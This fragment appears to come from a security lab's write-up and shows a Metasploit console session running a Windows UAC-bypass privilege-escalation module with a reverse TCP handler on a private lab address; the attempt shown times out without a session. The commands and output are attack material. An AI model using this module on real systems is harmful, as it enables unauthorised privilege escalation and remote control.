 msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.122.135:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading LjmNYKiQjz.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
雷石安全实验室
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_eventvwr) >